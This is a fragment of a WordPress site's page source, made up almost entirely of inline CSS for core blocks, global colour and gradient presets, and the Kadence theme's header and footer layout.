@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-46b61d65f8169de0ea9481513e753544 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-69dcfaf38bec1515efa098cf614b7650 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-edb6bb1635cebe4d0093b284455a0284 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-1c3ecd60497e68b181d685ebbf873350 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-bfce60e9629fb0ff601f973a2e8b66c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='techonmart-fv-style-css' href='https://www.mc-smartcraft.com/wp-content/plugins/TechOnMart-Fixed-Video/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111111;--global-palette8:#ffffff;--global-palette9:#f9f9f9;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:249, 249, 249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Almarai, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:var(--global-palette8);background:var(--global-palette2);}}.entry-hero.post-hero-section .entry-header{min-height:200px;}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette3);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0px 20px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3);}.site-top-header-inner-wrap{min-height:0px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette2);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette8);padding:1em 1em 1em 1em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette9);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px none rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette6);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette1);}.site-middle-footer-inner-wrap{padding-top:80px;padding-bottom:80px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:var(--global-palette9);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);font-style:normal;color:var(--global-palette6);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:0px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:0px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}
/* Kadence Pro Header CSS */
